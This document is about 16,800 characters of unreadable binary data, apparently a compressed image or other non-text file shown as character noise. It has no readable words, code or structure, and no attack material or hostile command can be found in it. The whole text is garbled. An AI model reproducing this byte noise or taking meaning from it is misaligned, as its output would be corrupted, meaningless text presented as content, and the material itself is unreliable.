y�g���2�yV 0��g��b��H$b!�H́b%�;��Ue��V�So�d�ݑ{mHc�1M�  � �q���hv0L��7�r+��L��c:3I"����K�8r�4� �S�s}bƇ2���7"�'�f�@�%!��@��ti�B.�AѕS�N�劯�1�Hbd��tO"��d\O�5�Iq�_3�v�O�Z^��x�6=d?b�'w2S�\t� 'h�Id(ޱ}ӒG� 6Pk!��BS�	�b�8ȃ�%9<��&# |�Q �UftF'P0Џ���E9,@`���Q;���`���I��'<�w�m�k����@PB�. T=P��{�f P �eR���135I�뉓>Y~��K��_�qC���!�'�����(ǔ��0S?�u@�>�Nŕ�-��a�3�q[>"� Ah���HB��mӵQ����1c�vً��u�&��C�	��_QQ}��j���y7�yJP�/��y��IS��85Y�w�X*z�*�� � ��O#�8���7;Ap��	�G9tX   Wu;���B-I C�������#e`<�W�{�	J��R$�D�� "F�7��f& 0 Iv/��!�h:�!sԞ:IE0qQƈG#r�K���y2��ڟ J���d�E@	

�P�PB'�iZ���3]E�}F3��#1�$�$�3�#&!N��J1�*3*��56ؗ�j`�6ܵ�����?j^nW��_2�R+U�Y�5�G�%\?�R
��i�,@����* ��a  �}� �c�Cp0�m��$`šH"���t�z����qI�R�~:<���{iU��Ba �e�~�@W)i�#w����4G�Y���C}�W�sX�L�*8ח�"�@��Z���#2X����0��S �#�Q�`&0�wdr�uÈ&@� �JtD�NMw�o�uh�vI�Ũu[�&d�TvkS�t�C�'�\_C��	�o!d V��ZNlJ��E�!�6A�2*4�%6�:
�:V�
G���q��*9pF� �C�C 2@8f @z�Q�䆐�dƹz��eh���~jo7�_0�ҹ��p � ,�T$ ��*2���J�E"dK?�!�����?�uYLy�P��Y�KbX�鵅U `0�~�Ld[�f+���Y��r��q����>0���&tB\ix� _� S�X����7c�Ҫ*@��xk�)�iB�r3iǈ�j�p�6�I���]9J���4[�-&�b�J� b<��y<��IpQ�
R� �w_�������wJ��ֻ�7:�	[}����A��%@ 0��Z�+0� ���R��Hh�c%I}�3(��3�Z���G�Ih�r���U�I���f.��(�}b��sYU����X���7����!BX�ɓF)�8c��e����~D�f���� D%L �1*���<�#]���+
�et5s)%Q)1��Ļ(�帎��{9�ʈ�1*šFvc�'�П�\Z�Ń@���B;�K����a��(`Q� j���BǗY�yWҕ����I�S��*@N SBwD��ɋ��9��a��,Z
_�SDý���$&%��jI��ѿ#�l��nQ�7 *���Z��Fa�DX�(�f1�/.�L��}�0��"CF#�~	|�:e�|}��~S&>���È`fR�1\������~ud:R� �u?��"�E2�a)Rb�u����HA����GA[wl�Ϡ�#��5��G����4�X������4:vV|�ȵ����r�pA�,�1
�GO0?�l2 �3�C�Gp`R� `��Z�$-t\_��*|�S��SfP�Kwˎ�"U>u�j�ܘ�,�F��@`h��)j�(��n�b��->�74;�,��{�)��� @` ��V�	�a����'��r�����1�~�}�����6�d�R�d}5؃h�X�����F��3�f-w��jL�� �D �@�P$�]�L1�ku��S�y��?�sz�:��?2���_s�y�r�O�E6�#п-�%�V�xa�Qf������%���+~�GІ5U����p���M� �53sl�*�)B��A�އl�ͪ#�Q�a�,���jT�*� t8>b�3�,�n�,�b���I�苾t�Q�"Z������{��K��` ew֮ H�J(���D¦O "��z�C��O����<��=q?���ޓXkr�j�����N��-�M	D����J��
6��������+C�וz�6S3k��-�P����8�Z���Z�[7C$�i��kg<b΍x��P���@�+$�`  J�yD�ݪp6�#y��1����,=9�Bݛ2U�E�~�:�ގ��#` '�*  t8�a��q�K��L  �7���v�U�.��ξ]�{�ʤ�� ����	�i|k�2��X���r�Ϥr@p�^͟�Y��!5�r#�����p���W�`�׮t��,� �=�ݴ�K�soT�t�I��<b�}�u��a�ìH[CQ[�L�u�Пp~�q6.s]v~�.�иn�'UU���Q�m��n�{$��=80ӮnG0bI;[Qi���.$��:��:��������11������##,9 9�,���, �91#2
�,?��1,
"��H%�A��kb��Xhbk�����e�����3<���L3A!a �
,14� ���" H�0A�&@��qB��& �p��`�8@ 1r�	O �Ģ2NL�AcM8I�� �Ñ�.PE��hѣE�&�q�H-J� ��˗0c���I�<}�xpl��h�"@p�@�1�a
�Z}�`�2������$�*滸��Ĉ#C�\8R�V�[^l�og�4w�̀��ҥըa��M׬c˞��v��jl�V�[��y�F]���ӦM�sǼ�s�DP�B1\9h�5@�%�>�킈���`���" ��$I�%N�>y+�(1\b,��rW-9��-�˃�8�@3�� R�Oш��4ֈ@��%�C�s,�N=�l��P� ��XPY	=�CC"P�Qt�	8i��X q47���2�T�E11	�S9��API	e�QD��q�fS5U9��V�9�V1���`��G ��VBh��V!A �9�b^5�$ �]f�e�X|�y�ا�B&�a���Jb�����E�q���Zk���l�ʆۮ��֛p�2`q��Ai,���@�"PW�u9l0�]A�yMb��U@7�7��<���]V�&����`����B:x�)�b˂ۢ���0au P�	`�4�L%�85H0"�' ���(F��l�  #2�0�7�c;��BلHb$F9��T�[�t�L�h�X��UMR=&Of���jbݔS?���'`Ig�0� ��w�tҗ9?)VB =��Gi�u(H4��s�(�zu淥�V�a�������*y���jئ�����w�r��Z���vk��/"����[��[Zq�ǀ�+/���Q��8&h-����w����8Q8p�P	��j ^���;� ���	��̶̧�`K���Ђp.	����-A��h� /��@�/��� 
`,dJ Y�ԑ��5G���d3��fЉ�΂���" X�I���&��-c��P�T�/V0B���i'c�ZQ҄�0EJ5[�v��mml���n��$$���7���#o�9�0��%/�����8�s�QU�ZOEnr�a\|D����Y�ɣ�fU�ӥc�\���ŪX��������\ :���u���G�@[���%�	八8��V�T 5�+��^� �b@��,�7	�L � �]
6kYK	RP.����EC��`�)F � ���6V�kP��'JsL�H��*p��1��#��@N��� �	k陑���0�h"PT�D�d�%j{�% &�i$7�Q��&�8�LAAM��#���;�SU�����*Sq�Ay��� n��u@�p�p��/�qc�T�"A�ˡQ4kܜ��������jc�㹦�1V��U�
H�G��Ín�ӛ�1�8�Bֱp��v|�wABU~�!�ã�%��� ��	���Q�8j@%��X� D����ׅ0A	zm����D�B��T����E0wAL�U mj�  	�Jpf�رj�(F�P���`aee��M1�` "8':M� �>�O���+�K(i����*х"xZ��$���IJC9��H!�p��pr%��*��@��ѫp�KM|I9pҔB	!yۛ[ �!�(�. �f�RW�*Ό�q�Q=C�
W8��ͧX%��:5tO���z+?V�6�!�V9����8���qȚ�tᑾ�$���'����:��ؠ}��_��E�Q��q�a`���(�Ɉ,�La��^�˽&v���e�N� �J��U�%@�G?�n�A�5�f8B�[1������,�$*�ӥ=+,RR6�Ѡ�UT�T�4k�%1�I�p�C��k}"���5�^7�V��vUR.M���K�
�'���n-�`�@�-:��Yp�LF�h����ܫ>�G;�U�**Q��a���V�+�Sw������j�y׸�K��5-a';#�q�z�I�M�y�����T�
7(�_�#XF<�pD|,3͔�T�w�����Z��xgs�JW�ʹ�Ɖ�����DJ�3�n�ݶ�΍����k#�ei���#��o#aMT�^��m0�!.�ϡs:��y�냪;�M�EAѣ�ꎪ��OK�K��'�O'��	��Z���⁙ lW��pĆ��(ǽH�U����a�>�<TA<bSu۹�6�\��aEy����:c�!�A`����/c뒟�Đ�X}���\��;usJ���/�k9SEf���������Q�	���Ĝ�k�bCh��9Fے[���h�4^� �7�)��ui�U\�<]�����p:{A  � T�0hA��8	�Q�'�v7quN�57B[pI�5O�u_�DZ1RPGk�E�ahW�R���kC8��*��I����o��8~�*�:�7��Sm�V���G�U�g=�y�#y-Fy�S��H2fx�WVJ�;�%I��nWēz������Q $�<��W 6�Crp�H/�y�rN@��o	�0Y�u �uv�Y���-�!Si"@M#2lgprԠ}�[��}�b�*�[��@P@�#&� �_��Re�	� qnS0�6_2%^�D,�]I�]�ipҊ9�R%�PU���&q�T��Fi�C`'_b�_�UR�R �Rk�N
�A �PS������`���PWWv*6TKu4�;H�1���+�Ȏֆ|�G���Ve*�b�$;����Hy�V�c��Y�W�Ro�#Y��<��O�B0pj`(dX�Br�sy	+`�*�1GrXt�>g|ƇY
#?#�/��?V�!ir؇"$7 l��q"���%�*�Zp�d�#7C5` E�R�V�hpR�~ _0�^qQ��jJ''�iN�R��5x�cbCL�Os�Ba�jx)v��%���bї 6�,�k\�>L�k_�I�q�����vl��wCe��2n!���xw4�͖�{4X>8X��:��b�2H�Bu�����'���|�>�@��X�.P.[� ���i(���jp0���ㆈ|�D
wXY���)P���1t"n�Z&[C�@D�"�(%`���#��i�l���3i& ��U���P$AOa�5"�!%@Thu�_(Ջ����`�'#tL�O�X?5�m�]�$.��97(�8�e� �T�[�rEFS���/����F|�� x����A��Ԥ����b"�G�I�&V���=���+\�:�7nV}�� �F��FI�G�r����I���|��EPgayh	�b:]q�W���sx/����SS���, l�q�!�@�9}�fٷ}��!��g��)7 �4s2 ^�*�R�O-��A�[2pi'�A^�uGP25'`�v�8E���O�C��s�`�W�����v!55�(E�Җ�VEс�@T��5l`$	�9
�q<,�V;�#���xOuǢH����J�U�d��Z�+�����;)���.�f�I��tgb0��	Yz�TYD0Wy��T��!�Y����1k(� �S,�.P�J�a*�u/\�WS�i-AY#���9��p�0ڠ��Ѵ1�]P@2�%�T�́�0-�� 4��4��R��R�J	�&�e��[��TbsU���(C%2�xB0(uC�T�`��B�g;�1B&:���ks_D�3����ZE2:�OBP���h$�p�Ҙ�Zlf�6T�Ȥ�������2h�SZ��"�W��[�Ñ�Q�mD�U2֤�f�,gЄ�	Iz�c�����ft9��<��!���U([,n�I��..0�is��ó��K��ׂ/� !5�!B�MӤ�����2��f#S�.B�g��7���js�4�fkE�����t/�]7�D�7i.��ѐ6@�����E�ઋc�0�^�*v�DyB�&:i �A4�Rv� ��m�s� 9P���u��`4����F��Cak��T꙯��:h���G�8b�x��G+��U	�b�Ұ���rk �j
<�������wz�����I��8�Iz��W��� 0��S����TFtz���<�e>�K��	cfF���ґV2��-���/ g�hpC�"�,� C2w��&�a�7�ʥ\��`I5@Е���&��Z2PPC�T#(ܷ�i�+���B�'�-�jȈD6<�#4�s'�97�V��ha�~�.`  `�K����l(����֛lK�ŭ�������x�j�V�Ge��n�CXHG��}�F�'�݄�P����� �J����\�%����}q����B�1]�3�7/�QW�` ����US���#���Fm��ZG��%GA��)'��#ư��w~ǙB�dh(ZX.p�8�#�S"��[�w�Ċ����|E�,��\��U�����63�j��4!5�Ⱥ�T���B�t( �����^T
һe�Ao��S����q�`|��b�Ʀm���+c��V%�k���_:;��p|�̂�kemu�λ��v�>���A>)8�O{1�����U�W���������X�
�����w����k��1K�6�l��q��@}>�X�J ��n
 9����s��𴑈��`$`����,8�K�Xik#�]|"=��W��Q�k�Zj��B�tP�D2�#*W��S4��=fk(׌R`� �M����H�*x٦�ٙ�-)�m�������\\���+U�1��}b�ay_��+�}яc�ۺ�Vu|�{��Ԛ�����Y�߲ 7 '�8xmGE�.5q���=ݲ��=
Ӿ��-�(�P��f��Q���=}0 �X�rJ�rI��?�H\�����բ8��.���\�	�k���ՊCwB��∍؁�&��ǘt�Z���=�Ks]RC������-�����L4~�ܘ�8����}o"˺0ڲ��[�Ш����=�\e���/9ɦ�.biż�M��ʗ �7ʧ�o
�f �`��6G�W���1t�d�T6>�co:����-��YY ���!�U��n��6H��}�ӠQ�}h@�P��:r	Q��վC2���sVt!4&>Ä^e���׷������B*TQ�B�}��]��%x�4�%4dk�\����^�ߘ����0�ݍ������֮�rD�_���;�X�������n;[%,/��X�l{�I��"N(Iw� �@zl���ە�{�!�7�����Jr��8m��x��r
/��������4P�aZ���$���@�W�'2�}[�UP��� y��@E���B�h�G=q��_ A�B �ku�6A5��_����EO�����\/_2d�3O�L22'1 .����M�i	���j�`: TT3kk L=����������$����ʉ������������jjji���l��������j�6��j������ũb��� �DB���(��a�!���dD�#FP�H�V,[1Pi@��_�,�!����/�l ��7W�l	�g���(ԒE�W�G� �ࠄ�"�J�Z0�"�B��5�V�"�% ��� Ĝȶm[4bv�� �9dP0�,z��aL�6�$A��;�A 2߈1HW	�L�u�/N�6�&���@�0�m�O_�K`w�"^h� C���'W�\�	
4��H��$�4i55�>=�@!G�S�R��@Q��`��e�La��kF�Y�d F  ^� ��$�N7��#N�#��c�ģ�4&������=��e�?�`B
8@�@�D�H�!E�P:�G���M!��LD�t�N;5�K>��H���L� E�R
!�XXuV�c~��WgJ%�Aa��Z'�)�P�@Ȑ@��	4 �t�<B	b�4Ic� �d��㘣���	't�h2�p�_(���u�uW]p۪�mf�	�=�n��F��n^%��y"�ܯĝ ӕ����H��v�D�"�-��y3 ��3l����KP��}3���1�0c��%�,���D�`:���;��[!�6d�6v�̇|h�=�X��n��P	) �C0�hcD{F�R�xS�>��c--@�(	R��)3����PB�|�GH)�BfA�W�U�f��U�j�UtJ@,�?XQ>�pWF.p�P�Xc�2�Xc�]��d�i�@�~mV\��)�_�A��`Ʈ�	��yC�f.��� ��0뭴���S����?X#ޙ��vۭ}��$#բ���01���
5���#L�Bӟ���c ��l����D�6Ͱ����z��rS����Z���n�>�<<u@A4�g�1�5�9�@ƴR�8oC�� ��H��?T�5����\V����#I�HS �eM\AZ�����4�+A��Ђ���k�މ��-��N|�AFL����P��Ĳ��eAFmވ�����W���]�7D*s����l`���|�P�=�Y��qX��q�h ��3�┰F5c1+Q2�wh��Б`L0�f��k��	�{�Q��:��K%����$�j�w�����en$�z�P�L&�a4C^��׾���a�` QèGv�cEО��=-�!���G>��@)�,l"���e#��	�'���}$�Q19�>�0g�b	�~���t�K�`Ґf�n*�hd���� ��H*֩�A
>��n��ⅎPT�І�L,k;�1�G��bF6@�կv���-l���1�):��e0�Į�I�u�K�:3ȅ�r�yDj�HqN2��窓l��AzT�
X`�[��Ec�@r?�i�!s��D�._���B�0��D8��������X�0��<}��|ǅ�����#ek@���2�Ec�2�Y�O"��e Kb��rK0`��6���R #�s���i��ެ&�&-��,h��&�4l~Shg��T��U�s�kY��P��b�|����J-���֘&`���bs�L-gr�1�_Gƾ�J6����x�'�m�"iI���.f�^cV����o�R���9~n��$��M�s
 ��92 �Z'.��'��8��;�1�����2)UnPU%;z��Z�ak���iE,*���(2_gUމ��i��u}$��w�U^`EK�C��co GH�eHFY�ZD;`!G��g䖐m�`�7ec�l���f�yM�9�)��&��"��&�h���8��&9���bx�������~���jM�-�Ý��"p\��m�x\�->'o~9߸��E`SWy�t�iݨ�����K9_��6#x�q�bE�� ѡ��"�R^����5%"J��t�sC*f�
F)>�pݸ�4�`��IMj5aw���rd`L̍h�!�#@nr���z��q����k�3���a�ƛ�0j,B���E{�_{\#�rJ:���lL���#[b�R&bp��ด�F2e)k	�L�eg?�e2��d6��,���9�7ڼ J�8����!nP۫���A�`Ak0��!�-����:.&�(��9���k��E�j���P���`촪���V񸠹��ۮ�s���6	���+��*"�-u�������`�����z�=�86�wAT_�ը �~Jl�iD����6F�I	ic�$h�K���j�q�}�g�
̾Z�q���w���[е���"�C
K�I�~o� 0�^�d>�{�� �n7��� Y����=_�+Y�
EIL��Br�+��^>9�M~氌%+�0�7W�pk�&T(Ѐ�sBWO��B|�5$h��F�0l� �6��k 7�u��]���� �8��C`v4�i�� Ea�K�)��+wa�TΕi�8�!,��93Ux��R�5)�PS9p
:���x�vl��l����`Gu�z��Hl%/��!*�-]�
L!{�W{�7vH{��"�{��gO�/i�!,=2W�V�dT�z�B��%�J-2�};v}Gq{bp�#:@?� ��X��� p��X��1Cp�c�gq�K�����ZcVA'��Xr`�r\�"P�#J�Nqf��(�EgXgpg?|qO�p,�O��(�Ak9t/���pi��W]��P)�r��P�Ave� %� �hvcq�(�]��vD�*B8��6W1+��8�kx3)��F���� $�!�Ssd
_�`HL?�Gܲl�$V�`f�TiXz�@Vu߆��"{x v8:���;Yn�n2! ��{�|�g0�X|Փ0�C0� �׌�(C�J�Z	K�3pq��P �#%���  P�3}p1�Z�Y�4#KX�2�h ����%c�"�y���ef�A pKL�Ȍ�GCp��>�s�'p�uhD6 �f#�Thr\�66�U�P�� #p)/�wa��4H��X6���受����/�^��6��`��Uk�Ex�� 5��9y- ����l~T�TFe.!�*����nkHV�6�
@�=��;i����9{u  V��%&0+&���bTu	�|�Q�|�75�J�p^)>��"{9KPv>ԉ$`%��� .� �)��$p.��2:�y�B�ć;�x ��W������@��eM�&�ip@@ �Y�e 8��R ��ę1���R1�� S�8)��tP��  @�r�h:p��fv�"�y���������w�V8��6)Ȗ��w�i�y���F��i	��P����pS<p���9l�I��.�FI�i������-	U�| �z7U�sD{<��П� П���*�Wj���I�J�"N�0�p�� *5�c[�
0
>#Kri~��@B4��tK��2���{1}�X1��x������'������Y�����F��x	b��AФ&bQ*���A���5��RdS�xF�<��t�R 7P����	5��(��X�t:��INV��&�)�E��D���d7��c��/����� ��/u��'��@D�
:e�W�S����-TX[@�#;�QW�TK�Jz�����H0�� @��R-����:��:��z�� ��l�I�Ib+o��L� �{J1)�$Ь�j�0p�Kt����cG@2�>=#0�2�-4�W0b�]v�C�*�~�i ��Y������פ�4ʯh�&Lj�pJPq�G G���U�xF�[�a��Q��K'Sb:��I	E�Q_�D����^([Nr:�u��8�"�%���QQ�vv�[v�i�����	��*�G�, -N{�_��Xx�S{y���х�*��I梞M�.�� c+zئI����K���6nu��uK��J����� *`#fI"��'����p|/V��K�T��J�"�-B�2��ʡN�6rK7e�CfX[r2�Xb����Y����j1����?s���r�ǯ�һv��]B�S��X I��G���[[R�s��0�u(hs���u�������� P��Q�B�8+)���k�5��2+AD2��+��8pg��g�i2�7. 6��� ����:�,
 X�x3��_��;5�#;W�l�y���Q=
��wmؖI*V�m(4Y���uȟ1L�П��v���y@�n�!�K|�Ѡ�T̗�����+'��c������.b�3�V\����u   d����-��7Z���3��=����&f<�@w<���e
��D�5w�� �ɫ��p'��A �tk�v��uh�O�A���� >h�ˑu#�^�Ҙ夾X;��i7�!�TTE���3���+��l��o�)�<_�9)j��
��Ǭ�|ݑk@����ᅰ��$];^�.aK��p�g[m�m���9},\n;9�s�ι��vk�ZÏVW6�|Ir!o5�K9=EPoǪ���|'h�J�������ꡬ���,!%7`�c-#Qa �=zfM��I��D�'��*ͮu���g��2��Wlpx�eA �$D���J�8�����5Xm�BkX��y_��6���� ͕���7�gJR���Y��[��i�ET�� <˾H�j�s7  D�����c�������޹���̵�m�Cy=1͇��>c��m���<�DWW�zn;�-̟2���|  �w;{� y��n��I���m�^n�]o�0V{&��r�qrc��R��n^� �~��[�#UD T����A1]R��!A`���g.0�������Y1�����K�'e7#��E�QCpۗ��K�s�5<�A��0�O�R�h_P()�y*P�a�Ak�a���.�XmN[�8V���{+c��@ (�H�$�����`@��@�9�6������י���I\3&�<�㈽�A>�G�ɣI�CٴΦ���aM�=�P.�Q����"�MWꇡ��^>���0��j��mc+貄�b����~a.?�Y*�����Ё�g�M`f1B!V$` �Hr���)���M��ӊ*�q٪���K|�E�8�n�2 �[gwF�t���%\��t[�y\�&.@�pu��a���
�Yݾ�H��^+d'�e=�h��18��"�ʣ��@��P	�׎�@�ȼ���w
��q��M����}����Ճ"�G��R©=����L�N�� /�S.��|{�,�$V�����KI�2"/�0��'28	͡?�J}�~�X�m?0�&�~7U�z��N�����",p�����j�E���k�V�qwL��X8rK%��m� U��ʋ�<��>��	M	����M���M�	i����iMD'22
&.&�"/��%%���������/���C�ξ��001 � 7&7� .�j�jj�ij�� _3_��_��kk_XР�(\��C.�8���S
j�؀�� -����$��(S�[�N���,O�(�@
6�� ��3�Jt�������R��N�J4� r�T(Р�`-��AٰaE~� ��@��'��ݻx��"a^W���ѳ�`� ^�X1c XH��â��0*!�S�'@#p5�����RK��}�Q�`ҧO�E��/`�}��Nlx�q
#�_�a�q��)Ĉ!��u�#`�ł���GA�� ��2j�#E�)���{�imEDT��"� �b�-�����S̄28�.���/C�2�p���@�0� �h��!6���È`P�>��x�=��PE!ĐCٴPDQT�E]d�F� �["���I�0��;.�3M����T�@@UM��RQ5�RxJE�C� ��@��@V�eYc�e�Hp�T�\E,ze[t�e�u9@K��ƘO��ب��*ç�M�Be�` 2� �s��a��n��F�k"�D��*0N,�:On��Ƭp��zjb�E�\t�]K�t����Q7��څ�qy(!Ez��:,��|��gI%���I�2X7���*׸`�
�`!�B�!1��Rᅹ@��DH  !��<���|��lA 	8�Y##DЀ�ؓ�;�l�=Bt�Gg>d4D	���SF9�FɥVIZ����+�f;c�D�EԔ���gOl�P�PS��SM%U���9PW��C�%Yoq��W�Ƶ�WpR��6�ip�6Zaf�����~:x��_7pF�:�XO���[��&k��^ld��[����n���r���t-r�?�\#L����Z7�h4�CxԓW�y���@�qH���{�|����#����&	DP� fqp��2`. įK��Ґ�,����"b� �N`�x�!"�X�� D  P#M L=�ĳ|�Ga���(R���hL��ҖFC�Q)jX2ɖ����q�KjHI\�����r�������)Envz❎�'��	P��
A��"-%�Zܒ�����s\�� ��yj4��Onu�Ryj8���@�BVi�A��+��f7��-�՚�lJ��y��h���l�c��xR9D� BI�'P�@L�-��\e��5�"\��x���.H�^� ��5���k��O~0�A�p��N��T$�A�h��a��/HNo�3���L�Nv��DD(�r
`�%�����G'��=v4�8�#�IC���Ɛ�e!G�t���%,yIL���!�)!7I���Ӭ�nN��S��D9U�$�N%����-�"�\5�E��p���֠FǱ5od��F#*Ð�02�����;X ���I�\ɣ�$�X�H�(�uW� ���F7R�jTK��3���f:@�-��y2H�KX	� ���p�K��[��x�u�Aho{�|i�I\�>���1�U	Ϯσ4{@]��O �Ѐ�yV��a�І�9�ގc��:@j( �l�^a��MP�d�2�� ��#4a	��	�R*�C�Đ6i�E����şV�K5�;�Z&��t�@a�IQj�9�i�Ot��fE��I�b[��S/�2p_4�XF"a�} �E�k��I�&1�9�����I�*�� 	��X)vl6$�v�_)r���K�b�xu��]�PG�S���r�ځl�9@�`�`�jX��V؁	\X
у���.�nO���,z!>|}6�!m�������@4	�w0� �'��t�5ȷ��o1$���bCK�2>$��SD$bn<`�"����<?�8�gk�Q>�����,��5����RT.4��E��Õ\t�`�H7����T(q��`=Q�*�.�L,�"���.�G��2j��"j��u��'��AbSEl����D�m���9,P�ٮ9D򊬿x�u��|yw��$?�+��@�E�4Y�;���/��� �A�/p��M� eȋVY����+./�K�J��>�g�	7#"�:�sj��4�A�|����P�l��K3�ht�sb�$F8���1��Kv'�\�������0u|����,w|��J��u�d�wZ���P�u�t�ьv� !bMn�{1Aɯ�+�e7;)���I���i� �����E�`A}�:��
+���K�9�0�T�i*�D|�w�
7��A�e`ߜ<���	�ի��f�˚��c3?�'�r�w�9X��8�`7�!����G?��<%�+W�:�.vY/{���.7�=�k�������f��4�?
ci��s1p

pM1 	"��i��h\�h	�M�VN� �N��gȕ\$�(�A$`#��>j�v�R&T��#� $UR%EC^K2(|�wLQ-DzXR5\�5;d8�'l��x�cl@ nrR�wy��y��lVDb=1S=�7�'z7%��Ed�%V8s!n�g)`ndc��TXaG��{q�� !�Ah�&��n�`�a�d�c,�"��,��o��{��+�1-�4O�2@XW �~�qg~�x!�� xh� `�rK�e��=�t�AL�Z�R/���s4s�T3��0�� P0�g` ��M����h&�3N�EuN΀ְd��ˣ\�� 20= ]4CAA$ 
Py�j=�Br�FC|�4�w�e&L�E5�'_Z�CrQEt���
�g�6�ǅ`]�lm���_>a��B$��%fK��[�m�sX����G�R9f�nu�{qu�aȣUi2H�x���,��oE;�gH���h����SMQ6�PU�q0�q�W�C`gi��ϣ% h��X��Y�����Q��Y�� (�Ƅ	l�s xZ�� Ќ.� Ј ��2p M&`[	�Q� �8��%N��[Y7���1���<��W�4�p���M�$  _�R&�;�;� ��&E�$����9kI$8Dx�wx�eBe���;�o�X�l مrBE�Hww i#S�AhXm�Ɔq�S1)�B�S�b�C����)��a<��R9O�)Wb��#�G��d����oaU�pUc�!�hb�;

-ˇ���|� Q�+;pe"�����C��-��F���1C  2p�rt92 ��Y�sY��Y7�.�����ZM����L��	�?l�i�)���.P  0�D�)�"@N�y@8@��[�[���'@?���3  &(BhnR���yB%P_ $q�k4`$h�B	Y5(Kr�IxP5����6rADyDkRR~B��'o�6{���R"�y��&2�xz�weSl��'a5(!�8�ʟF��y *vDH�J���6�=1��2�W���!9�Q�%d �g �TlZ��x�&�V%6�Vp��H��Ȣ4� F��e��h�G u��J�A�R�����f�T�E�8��gYz�	��0]�� p�X��i` w7 `���� �Z� �u�	@PhX���T�h��N��~�x�� ��ҕ	E`+� ]0�)�(��>Ҩ Q�)�e4��4�Z���$�քZ�Q%��y%_Cv%R�q�Eg��m�_L���:�_D1y�V������֩��(0��Wc8��ɺ�y� A��{�n�҇uT���I�� ���j�U�;�V)U PW�Vw��A�|j��Q���fy�����{~4ʣ�ry�(0��t���.7w�;>K
Z�"+L��2��i
{F� �$h7���:[u�PU��\�Mlꦻ�!� �u���' y���5@ ���A$� u����D��V��4 �*6L Czw�
I�ൄ��m�UW��k�Q
�k�&x�Dx30'v;����ksE���MB�6�`n�Vc�ƊS7	�w���
�ʓ��B)��*$; "�r|t���Żr,A��V��
��[����˯.���ڢ4
"
 �wq7��W�gǻ=�ss�¼�����P/Y�����DA� Z��hb+��'� ��6˦�8�1KNsʐ��?�P �~�Ŀ�ۿ�#"1$P#� D�k$����y���]��?e	5�[���k9L$EBzY�%!\%e�$R:���	�ޜ�)��y+Lb����C#��i�=Dj��A��Ū���F���J9���W�\�b:@D@��9�o"�c�T�����q�ڡq塪г��)ڢ��1�����m�1�2��Z�k�=|��[�A:��K�è�����Ԙ-�Ȓ�2�� `�M+KE���\��Cu7�(p��R����+\Ӡ@2�<�;�@��Ɓ\-� ��b4  �����e7&	�WK&%���̜x}$\{^���6��9#6q&c���'+��s˞���Vў���	�ƫ,$�kȸ��k)�zПDlZpĲ19s�{��n�{Iؗ�' � -�
 "-��b�A����I�w�C��_I�0�ѻ�4��$�
ApI�ҹ��>`�~��ˋF:ȄLȡ5L���LV
���� 7�Z h��
���p��U�PN�<�5�W��I�"�B[J��IӑEP�j��v`4@ 7`x�o=�u�3�|�v}�x�$H��F�4O��)1I؃[Dŷ͆tE(����V�2yYù(蜩���9�S4�Q��Z�8��~b@�u���T?99��{xS�pu1�#P���л�p��� 2WNbu%��U����Kc�w�@������-�!�2P�b�V���K���Q������3��5�FmޢV	���i*��"��0�PԒ��O�A0u���i�h��Ƞ��8�ӳ��y���I�c�i#�$�p'va�y">�� ��Oˉ�*�P�N�Fx��Zb�441��1R����'l�������������f�w�`N���(�����'!���Jp�;����ڙ��`�|�1�<f.rp���!W�Pd{(}�G:��񯋕{�ɽ�3��n̻���!m�
 `fǍ���黔˼}�ȱ�e/���>��f�줒܌���0��B������+�8`���^�����!
`�����\�[�%��$� 7Lc!��>`�>�e��~�D��A^ϼ^��M�y$�I6h�)<��C>����Aު�]�eh�w�a{k��5`5�����E�p{V.Z0n��\N�p��y��V��we�Ԫh �Ұ�mĕ���!���g�,fl�{>��M�2���k��CPM�x(�ǽ�.�ݒ�=R�.�A?��U�� �h�ޗ M...))K�'22�	�i+K�M/����8�)i"������/"/������%%���@#�''@@��1&.jj$4:��!�!c�Z���_kk�����=�(�_>6XЀ��"~Hx���~Rظ��� xP0#d�$�y2%ʖ/I I�ʛ
>z�����@7R�At���
~Xj�^6�ذUiҮB�j��xb�h	K6���fъ9;V�����G�tu��X7$^9W,7���,( �A� A�\�<�#C2;�̙s�BWؑ�#��̺�k��c��a��۷�t���Afݽ7��;gIP(W^��">
؈!ʃ�>|p�q�
)ٳG�1>�y�i�'hb��&�$H�"N�����&�d�}��� 7X��
ܠ�|���"G�2��B
-��⡇� �K."C�1�,3B1<s��@�PpÍ
�|�c��:D�#d<3������?��A� �P}@C=�0�ϗ�DIABu�G�+�ԒG.�)�_*�$'Lq�� <�'A1�e�LY��UQ�8#VRYŨT����XZ�%VY�bJ�YJL� \���W^���jx}�j�f�a ���0<��m�[p�mV��Tf�9�l��*��!�n|F�f������J��D ˡ��s�=@�u�f�
ݡ�x㑗z���zM����|��5�Pp�@`�`�@Ȁ #j��A���ᇤd�#GXh��(� 2�"2/&cK�@�@��-�0�	1B0c-0	=��M����
AɎ�_��A<
x���i@�P�3�@��ԠJAd�:<��h�Qk��^'���s��&�s֩*�w��S�}
�g�SZte�b�S@��V�(W�OU X���V[�Vj9[!�\���*���`()��a��:�1<e�Q�o�zf�ofvA(���5��P+��}V�n�z�p��6Ă��\sp ��Yg�ud��w��/zi���~�߾�!�*���Ԁ����0����G@{�	V汏�a� �+^&�*D���ղ^�B���lv3�@gjH� ��)0Ah�0����r�!a��&��\�"Y��ֺ浯��) �0�� �m�\�d���ds	���m�n};SG����.�D�@���=d)J�V��G�1+_Y.�4Pj-�
K[6�)K}J8�!��$�R��/�Q��^ź���x�r�;�`K8��L�p#���X�:kB�e�FYī��Ǽke&z��%��sb�`�v��DA|�+f�|�.wS<ǌ�|�5��G�H�V�e�}�A@�M��b�'� ��_D }2��0@����>�"D�D`Y�8���a1nf�����H0�  Mh3�(�&���� 02�����&��jAL���5,-El��H&ԔOd��8���&��P�����f
QҸT���kq)S�a��d�Qwl��G�Y�,$��)@z..��@�T���t�j]+���`�-����Q��Ѣv0��Ċ�L��Š�ir����~S\�Ʋ�́G�"�G;҉Bu�3;RP�v��>�s>�q� �W�h�>��*�0��_<uˆv�� ���I LP
��&#|�O����8B,Jd�R4!�^#�P�L"@C u�hE�f2��h@�Ԫ�%��W�Y+���8�0Q�HE�s
